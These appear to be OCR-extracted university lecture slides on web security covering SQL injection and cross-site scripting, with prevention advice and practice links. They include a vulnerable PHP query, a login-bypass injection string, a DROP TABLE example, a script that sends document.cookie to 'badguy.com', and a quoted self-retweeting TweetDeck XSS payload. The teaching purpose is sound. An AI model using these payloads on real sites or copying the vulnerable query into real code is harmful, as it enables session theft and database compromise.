

#### How do we get just the entries for Project X?



#### **SELECT \* FROM Project WHERE pname = 'Project X';**



### **SQL Injection**

• So what good is this to us as attackers? – Remember that *\$name* variable?

**SELECT \* from users WHERE name = '\$name';**

We control it! How about in this one?

**SELECT \* FROM users WHERE username=\$user AND password=\$pass**



### Vulnerable Code

\$name = \$argv[0]; //user input

\$query = "SELECT \* FROM Users WHERE name  $=$  '\$name';";

\$result = pg\_query(\$conn, \$query);



### SQL Injection

• Try setting *\$user* equal to:

*me' OR '1' = '1'; –-*

•Now we get the query:

**SELECT \* FROM users WHERE username='me' OR '1' = '1'; –-**

#### What does this do?



**SELECT \* FROM users WHERE username='me' OR '1' = '1'; –-**

• Retrieves the records for all users• The query looks for tuples where username = me is true OR1=1 is true (always true) • -- comments out the rest of the line

### Preventing SQL Injections

• Use prepared statements aka parameterized queries.

\$query = "SELECT \* FROM Users WHERE name  $= ?"$ \$stmt = \$mysqli->prepare(\$query); \$stmt ->bindParam( 1, \$name);  $\text{Same} = \text{Sargv[0]}$ ; \$stmt->execute();

### SQL Injection - Exercise

#### *http://www.codebashing.com/sql\_demo* http://battleschool.securitycompass.com/web/index

HI, THIS IS OH, DEAR  $-$  DID HE WELL, WE'VE LOST THIS DID YOU REALLY YOUR SON'S SCHOOL. BREAK SOMETHING? YEAR'S STUDENT RECORDS. NAME YOUR SON **VE'RE HAVING SOME** I HOPE YOU'RE HAPPY. Robert'); DROP IN A WAY-COMPUTER TROUBLE. TABLE Students;--? AND I HOPE OH, YES. LITTLE YOU'VE LEARNED BOBBY TABLES, TO SANITIZE YOUR WE CALL HIM. DATABASE INPUTS. **54**

The University of Texas at Dallas and the University of Texas at Dallas.edu



- Crash Course: Web Architecture
- Parameter Tampering
	- Path Traversal
- SQL Injection

### • Cross Site Scripting (XSS)

### Cross Site Scripting

• Exploits the trust your browser has in a website

• Usually requires victim clicking or visiting a link to a trusted website

• Results in attacker running arbitrary Javascript in victim browser

### The Setup

- $\bullet$ User input is echoed into HTML response.
- •Example: search field

**. . .**

**http://google.com/search.php ? term = apple**

The University of Texas at Dallas and the University of Texas at Dallas.edu

search.php responds with:

**<HTML> <TITLE> Search Results </TITLE> <BODY>Results for <?php echo \$\_GET[term] ?> :**

**</BODY> </HTML>** <sup>57</sup>

### The Malicious Link

• Consider link: (properly URL encoded)

**http://victim.com/search.php ? term = <script> window.open( "http://badguy.com?cookie = " + document.cookie ) </script>**

• What if user clicks on this link?

### So What?

- $\bullet$ Why would user click on such a link?
	- Phishing email in webmail client (e.g. gmail).
	- Link in doubleclick banner ad
- • What if badguy.com gets cookie for victim.com ?
	- Cookie can include session auth or other sensitive data only intended for victim.com

### Reflected Cross Site Scripting



### Regular Cross Site Scripting



### Example - TweetDeck





<script  $class="xss" > $('.xss').parents() .eq(1).find('a')$  $eq(1).click()$ ; $$('[data$ action=retweet]').click();alert('XSS in Tweetdeck')</script>♥

← Reply t3 Retweet ★ Favorite ••• More

**RETWEETS** 39,868

**FAVORITES** 3,686



9:36 AM - 11 Jun 2014

### XSS Exercise

#### *https://xss-game.appspot.com/*

#### Try to use as few hints as possible!



### **Summary**

• Crash Course: Web Architecture

• Parameter Tampering

• SQL Injection

• Cross Site Scripting (XSS)



### Questions?

Marina George – mxa120230@utdallas.edu Paul Murley – Paul.Murley@utdallas.edu Kristen Williams – kxw120630@utdallas.edu Travis Wright – tnw130030@utdallas.edu

### **References**

https://blog.barricade.io/cross-site-request-forgery-visually-explained/ http://excess-xss.com/ https://crypto.stanford.edu/cs155old/cs155-spring09/lectures/17-web-site-sec.ppt

